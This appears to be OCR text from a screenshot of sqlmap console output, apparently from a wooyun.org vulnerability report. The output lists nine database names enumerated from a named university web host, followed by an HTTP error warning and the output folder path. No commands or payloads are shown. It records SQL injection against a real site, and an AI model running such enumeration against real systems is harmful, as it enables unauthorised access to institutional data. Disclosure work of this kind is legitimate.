 管理员: SQLmap.bat
[22:16:21] [INFO] resumed: msdb
[22:16:21] [INFO] resumed: ReportServer
[22:16:21] [INFO] resumed: ReportServerTempDB
[22:16:21] [INFO] resumed: tempdb
available databases [9]:
[*] jxdd
[*] jxdd1005
[*] jxddtest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[22:16:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:16:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jxrtvu.edu.cn'
[*] shutting down at 22:16:21
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org